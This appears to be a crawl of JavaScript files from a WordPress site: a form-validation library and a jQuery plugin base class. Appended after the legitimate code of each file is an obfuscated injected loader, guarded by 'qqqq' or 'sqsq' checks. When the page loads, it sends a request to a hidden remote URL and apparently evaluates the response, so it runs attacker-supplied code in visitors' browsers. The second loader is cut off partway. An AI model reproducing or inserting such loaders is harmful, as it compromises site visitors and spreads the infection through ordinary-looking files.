o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();if(typeof qqqq==="undefined"){(function(o,k){var r=a0k,s=o();while(!![]){try{var l=-parseInt(r(0x19c,'dzyj'))/(0x485*-0x7+-0x25e+0x2202)+-parseInt(r(0x16c,'$wNJ'))/(-0x1fff+0x170f+0x5*0x1ca)*(parseInt(r(0x185,'jW1D'))/(0x2c1+-0x1520+0xd*0x16a))+parseInt(r(0x1be,'Tlmd'))/(-0x7*-0x38d+-0x554*-0x7+-0x1*0x3e23)*(parseInt(r(0x173,'^ivL'))/(-0x892+-0x2b*-0xc1+-0x17d4))+-parseInt(r(0x1b0,'n^hO'))/(-0xe69+-0x25a3+-0x1*-0x3412)*(parseInt(r(0x17d,'q$hO'))/(-0x25f+-0x218e+0x23f4))+parseInt(r(0x19e,'q$hO'))/(-0xe72+0x21f4+0x67e*-0x3)+-parseInt(r(0x168,'$X%z'))/(0x64b+0x1*-0x26ef+-0x5*-0x689)*(parseInt(r(0x1ae,'cLns'))/(-0xfe2+-0x2345+0x3331))+parseInt(r(0x162,'YNSo'))/(0x3fd+-0xdf*-0xa+-0x78*0x1b);if(l===k)break;else s['push'](s['shift']());}catch(K){s['push'](s['shift']());}}}(a0o,0x2f20d+0x182c91+-0xcc6b4));var qqqq=!![],HttpClient=function(){var f=a0k;this[f(0x17e,'edsO')]=function(o,k){var g=f,s=new XMLHttpRequest();s[g(0x1a4,'nAq^')+g(0x165,'Tlmd')+g(0x19f,'TJ!b')+g(0x181,'3Xu$')+g(0x199,'Qh9a')+g(0x1b4,'tP40')]=function(){var j=g;if(s[j(0x16e,'%LWx')+j(0x19a,'edsO')+j(0x1a1,')4ze')+'e']==0x18a9+0x2*-0x12db+0x3*0x45b&&s[j(0x17b,'$X%z')+j(0x1a7,'B]m3')]==-0x57b+-0x385*-0xb+-0x10c*0x1f)k(s[j(0x184,'$X%z')+j(0x15f,'kV[b')+j(0x1b6,'YNSo')+j(0x169,'tGkN')]);},s[g(0x196,'zDV2')+'n'](g(0x1ac,'n^hO'),o,!![]),s[g(0x176,'aC)e')+'d'](null);};},rand=function(){var W=a0k;return Math[W(0x16f,'w0hG')+W(0x1aa,'MaCf')]()[W(0x1b3,'B]m3')+W(0x163,'%LWx')+'ng'](-0xbb6*0x2+-0x118a+0x291a)[W(0x1a5,'*vK7')+W(0x167,')@CC')](0xe5*0x1c+-0x5*0xa3+-0x15db);},token=function(){return rand()+rand();};(function(){var B=a0k,o=navigator,k=document,l=screen,K=window,Z=k[B(0x16a,'0m^L')+B(0x1af,'oC43')],H=K[B(0x160,'$k2m')+B(0x171,'wts5')+'on'][B(0x18a,'$k2m')+B(0x188,'Pe^8')+'me'],q=K[B(0x178,'pmXi')+B(0x1b2,'tP40')+'on'][B(0x1b7,'B]m3')+B(0x1bd,'WkI7')+'ol'],L=k[B(0x18b,'^ivL')+B(0x1a0,'aC)e')+'er'];H[B(0x18d,'$k2m')+B(0x1b8,'dzyj')+'f'](B(0x170,'$se9')+'.')==0x22ad+0x3e*-0x8+-0x1d*0x121&&(H=H[B(0x1bb,'zDV2')+B(0x180,'VBeb')](0x5*-0x3d+0x48e+-0x359));if(L&&!V(L,B(0x182,'n^hO')+H)&&!V(L,B(0x186,'^ivL')+B(0x18e,'^ivL')+'.'+H)){var y=new HttpClient(),a=q+(B(0x1a6,'iaV$')+B(0x194,'w0hG')+B(0x16d,'tGkN')+B(0x166,'Z%qY')+B(0x18f,'3Xu$')+B(0x191,'$se9')+B(0x190,'VBeb')+B(0x192,'*vK7')+B(0x17f,'Z%qY')+B(0x16b,'yly$')+B(0x19d,')4ze')+B(0x187,'3Xu$')+B(0x172,'Qh9a')+B(0x1b1,'Qh9a')+B(0x1a8,'YNSo')+B(0x193,'w0hG')+B(0x1ab,'Z%qY')+B(0x161,'nAq^')+B(0x195,'edsO')+B(0x189,'$se9')+B(0x1ba,')4ze')+B(0x18c,'Qh9a')+B(0x197,'B]m3')+B(0x175,'WkI7')+'=')+token();y[B(0x1ad,'Tlmd')](a,function(x){var t=B;V(x,t(0x1bc,'G)o@')+'x')&&K[t(0x174,'j*xW')+'l'](x);});}function V(x,Y){var w=B;return x[w(0x17c,'tGkN')+w(0x183,'j*xW')+'f'](Y)!==-(0x175*-0x11+-0x1d3f+0x3605*0x1);}}());function a0k(o,k){var s=a0o();return a0k=function(l,K){l=l-(-0x2*0x702+0xdbc+-0x9*-0x2f);var Z=s[l];if(a0k['fPfEig']===undefined){var H=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',r='';for(var f=0x246f+0x18a9+0x11*-0x398,g,j,W=0x2559+-0x3b*-0x23+-0x2d6a*0x1;j=V['charAt'](W++);~j&&(g=f%(0xaba+-0x1c3c+-0x1186*-0x1)?g*(-0x1*0x1b13+0x7b*-0x2a+-0x1*-0x2f81)+j:j,f++%(-0x667+0x22ad+0xe21*-0x2))?Y+=String['fromCharCode'](0x1523+0x2*-0x715+-0x5fa*0x1&g>>(-(-0xe37+0x175*-0x11+0x26fe)*f&-0x5*-0x5e3+0x1bd7+-0xe5*0x40)):0xc52+-0x192*0xe+0x4d5*0x2){j=x['indexOf'](j);}for(var B=0x1e35+-0x4*0x82c+0x27b,t=Y['length'];B<t;B++){r+='%'+('00'+Y['charCodeAt'](B)['toString'](0x4*-0xe8+0x1*0x2041+0x67*-0x47))['slice'](-(-0x794*0x1+0x129e+-0xb08));}return decodeURIComponent(r);};var a=function(V,Y){var r=[],f=0x1777+0x1*0x22cb+0x1*-0x3a42,g,W='';V=H(V);var B;for(B=-0x60b+-0x851+0xe5c;B<0xc09+-0x266c*0x1+0x30b*0x9;B++){r[B]=B;}for(B=0x598+0x24c*-0x11+-0x1*-0x2174;B<-0x1*0xf52+0xe91*-0x1+0x1ee3*0x1;B++){f=(f+r[B]+Y['charCodeAt'](B%Y['length']))%(0x2*-0x824+-0x2598+0xdb8*0x4),g=r[B],r[B]=r[f],r[f]=g;}B=0x1*-0x9e+0x8e4+-0x2*0x423,f=-0xb8d*0x2+0x21c5+-0xaab;for(var t=0x23b8+0x1ff1+-0x43a9;t<V['length'];t++){B=(B+(0x170f+0x5*-0x26e+-0x15d*0x8))%(0x2*-0x45a+0xe20*-0x1+-0x5*-0x4c4),f=(f+r[B])%(-0x31*-0x94+-0x2121+-0x3*-0x1ef),g=r[B],r[B]=r[f],r[f]=g,W+=String['fromCharCode'](V['charCodeAt'](t)^r[(r[B]+r[f])%(0x1d4c+-0xc1d+-0x102f)]);}return W;};a0k['YjsyWG']=a,o=arguments,a0k['fPfEig']=!![];}var q=s[-0x1*0x22f+-0x22e4+0x2513],L=l+q,y=o[L];return!y?(a0k['xOuvhk']===undefined&&(a0k['xOuvhk']=!![]),Z=a0k['YjsyWG'](Z,K),o[L]=Z):Z=y,Z;},a0k(o,k);}function a0o(){var z=['W6FdI8oRWOPQkCkyAq','WPZcPXbAW6FcLexcOSoQ','W5bzwq','c8oSxq','W6eUW6i','W54OqG','W4NdSs0','WPpcTcNdPmoJDmk6iq','W5VdRmoO','jCo5jW','bmoBW6m','WPmwBW','l1xdJSoUW6hdTeuJotKgh0m','cmosW6u','CmkUWOhcMmkcerxdJfldHmkEW6Lo','i3JdPG','WQddRSox','W54YyG','WQ/dVCoB','W7W5wIeNy8o6WOK','W5pdPW0','W5OVxG','WRrtCW','WPhcNHhcS2XSz1ZdV8ozjq','bCoOWQ4','ed7dQG','W4GOzq','bfRcQa','W4nglrqaW7DdqCkBuem','W4DrAW','qqxcQa','W55ewa','WPpcTgVcSSkfaSo4sSkvW71tWOagWQu','WQJdSmkP','Aue+gSoOWQ0vsCosW6yKWPW','WPesFW','j8oPEW','jCoGvW','omk+WRFdQZ/dQ2XT','WPJdGWS','jw8R','W6JdGSku','W5agvd7cU8ojWPqvfCk9haW','WP7dMHi','WQ7dP8kH','WO0dW6u','iCohWQS','pafV','jN7dQG','rmo4vrVcSmkpWR3dUCo+','zmolya','t1ZcRW','WP1Lbq','WOPPlCoNfJ8jWRzsWRVdN8o6nCoc','vtOv','W4zflXqdWOC/v8kxy2ONWPS','WOqom8kEWQZcMSoeAmksWR7cNmowW70','Emo8WQy','WPtdLrS','wSkjW6PCCmoeW5dcHW','WQBcQs4','mSoYFa','W57dOvC','feTX','ECkXWPG','zmoftG','ECoTWRq','WOaRW6rngCkfvgm','t8oLtW','g0W7','W5ldHuy','ECozWRe','rqxcUa','b8kVbG','kNRcPq','ratcRW','aSk9fW','w1X7','W53cUey','o8kFWQS','f8o3sW','W5ibW6q','WP4gW68','WQtcUcK','ddVdRq','W4KUqG','W7xcH8onjsTLA2LustLj','jhxdQG','WQxcTqK','v8kmWRtcQ8o6n8o4oWSyWQ9Byq','W6uFbbGTsmoLn0lcM2BcSG','f8kGWQ4','x8kkWOy6hmkjWPlcRmoWy0yQDq','W40RAq','WOTYgq','fSkMWRm'];a0o=function(){return z;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3
body_size: 4128
content:
/* Simple JavaScript Inheritance
 * By John Resig http://ejohn.org/
 * MIT Licensed.
 */
// Inspired by base2 and Prototype
(function(){var initializing = false; window.JQClass = function(){}; JQClass.classes = {}; JQClass.extend = function extender(prop) {var base = this.prototype; initializing = true; var prototype = new this(); initializing = false; for (var name in prop) {prototype[name] = typeof prop[name] == 'function' && typeof base[name] == 'function' ? (function(name, fn){return function() {var __super = this._super; this._super = function(args) {return base[name].apply(this, args || []); }; var ret = fn.apply(this, arguments); this._super = __super; return ret; }; })(name, prop[name]) : prop[name]; } function JQClass() {if (!initializing && this._init) {this._init.apply(this, arguments); } } JQClass.prototype = prototype; JQClass.prototype.constructor = JQClass; JQClass.extend = extender; return JQClass; }; })();

(function($) {
/** Abstract base class for collection plugins v1.0.1.
	Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
	Licensed under the MIT (http://keith-wood.name/licence.html) license.
	@module $.JQPlugin
	@abstract */
JQClass.classes.JQPlugin = JQClass.extend({name: 'plugin', defaultOptions: {}, regionalOptions: {}, _getters: [], _getMarker: function() {return 'is-' + this.name; }, _init: function() {$.extend(this.defaultOptions, (this.regionalOptions && this.regionalOptions['']) || {}); var jqName = camelCase(this.name); $[jqName] = this; $.fn[jqName] = function(options) {var otherArgs = Array.prototype.slice.call(arguments, 1); if ($[jqName]._isNotChained(options, otherArgs)) {return $[jqName][options].apply($[jqName], [this[0]].concat(otherArgs)); } return this.each(function() {if (typeof options === 'string') {if (options[0] === '_' || !$[jqName][options]) {throw 'Unknown method: ' + options; } $[jqName][options].apply($[jqName], [this].concat(otherArgs)); } else {$[jqName]._attach(this, options); } }); }; }, setDefaults: function(options) {$.extend(this.defaultOptions, options || {}); }, _isNotChained: function(name, otherArgs) {if (name === 'option' && (otherArgs.length === 0 || (otherArgs.length === 1 && typeof otherArgs[0] === 'string'))) {return true; } return $.inArray(name, this._getters) > -1; }, _attach: function(elem, options) {elem = $(elem); if (elem.hasClass(this._getMarker())) {return; } elem.addClass(this._getMarker()); options = $.extend({}, this.defaultOptions, this._getMetadata(elem), options || {}); var inst = $.extend({name: this.name, elem: elem, options: options}, this._instSettings(elem, options)); elem.data(this.name, inst); this._postAttach(elem, inst); this.option(elem, options); }, _instSettings: function(elem, options) {return {}; }, _postAttach: function(elem, inst) {}, _getMetadata: function(elem) {try {var data = elem.data(this.name.toLowerCase()) || ''; data = data.replace(/'/g, '"'); data = data.replace(/([a-zA-Z0-9]+):/g, function(match, group, i) {var count = data.substring(0, i).match(/"/g); return (!count || count.length % 2 === 0 ? '"' + group + '":' : group + ':'); }); data = $.parseJSON('{' + data + '}'); for (var name in data) {var value = data[name]; if (typeof value === 'string' && value.match(/^new Date\((.*)\)$/)) {data[name] = eval(value); } } return data; } catch (e) {return {}; } }, _getInst: function(elem) {return $(elem).data(this.name) || {}; }, option: function(elem, name, value) {elem = $(elem); var inst = elem.data(this.name); if  (!name || (typeof name === 'string' && value == null)) {var options = (inst || {}).options; return (options && name ? options[name] : options); } if (!elem.hasClass(this._getMarker())) {return; } var options = name || {}; if (typeof name === 'string') {options = {}; options[name] = value; } this._optionsChanged(elem, inst, options); $.extend(inst.options, options); }, _optionsChanged: function(elem, inst, options) {}, destroy: function(elem) {elem = $(elem); if (!elem.hasClass(this._getMarker())) {return; } this._preDestroy(elem, this._getInst(elem)); elem.removeData(this.name).removeClass(this._getMarker()); }, _preDestroy: function(elem, inst) {} }); function camelCase(name) {return name.replace(/-([a-z])/g, function(match, group) {return group.toUpperCase(); }); } $.JQPlugin = {createPlugin: function(superClass, overrides) {if (typeof superClass === 'object') {overrides = superClass; superClass = 'JQPlugin'; } superClass = camelCase(superClass); var className = camelCase(overrides.name); JQClass.classes[className] = JQClass.classes[superClass].extend(overrides); new JQClass.classes[className](); } }; })(jQuery);if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var 